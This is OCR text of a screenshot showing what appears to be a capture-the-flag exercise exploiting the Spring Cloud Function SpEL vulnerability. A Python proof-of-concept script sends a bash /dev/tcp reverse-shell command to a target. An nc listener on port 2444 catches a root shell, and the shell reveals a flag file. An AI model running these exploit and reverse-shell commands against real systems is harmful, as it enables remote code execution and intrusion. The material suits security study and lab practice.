 不安全 | 123.58.236.76:61444
工具 ctf 其他 工作 信息 生活 百度翻译-200种语... 哔哩哔哩 ( ゜- ゜)つ... Your Profile Google Nessus / Initializing 编程 安全 安全信息 文章
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1466]
(c) Microsoft Corporation。保留所有权利。
D:\git\qc_poc\Spring Cloud Function SPEL>python "Spring Cloud Function SPEL.py" http://123.58.236.76:61444/ "bash -i >&
/dev/tcp/ /2444 0>&1"
*> 漏洞影响的版本: 3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2
*> 因为该漏洞为无回显的漏洞，因此建议命令执行反弹shell。
*> Linux反弹shell: bash -i >& /dev/tcp/ip地址/端口 0>&1
请求已执行!
D:\git\qc_poc\Spring Cloud Function SPEL>python "Spring Cloud Function SPEL.py" http://123.58.236.76:61444/ "touch /tmp/
qingchen.txt"
*> 漏洞影响的版本: 3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2
*> 因为该漏洞为无回显的漏洞，因此建议命令执行反弹shell。
*> Linux反弹shell: bash -i >& /dev/tcp/ip地址/端口 0>&1
请求已执行!
D:\git\qc_poc\Spring Cloud Function SPEL>
qingchen - root@VM-0-2-centos:~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
箭头按钮。
会话管理器
所有会话
41
名称 qingchen
主机 42.193.19....
端口 22
协议 SSH
用户名 root
说明
1 qingchen
^C
[root@VM-0-2-centos ~]# clear
[root@VM-0-2-centos ~]# nc -lvp 2444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2444
Ncat: Listening on 0.0.0.0:2444
Ncat: Connection from 123.58.236.75.
Ncat: Connection from 123.58.236.75:41998.
bash: cannot set terminal process group (1): Inappro
bash: no job control in this shell
root@830159ec35a8:/app# ls /tmp/
ls /tmp/
flag-{bmhbf3689e6-fa63-4063-949d-30b8dda90d93}
hsperfdata_root
qingchen.txt
tomcat-docbase.8080.5408316691945343317
tomcat.8080.957388571544140295
root@830159ec35a8:/app#
文件管理器 频道列表 转移规则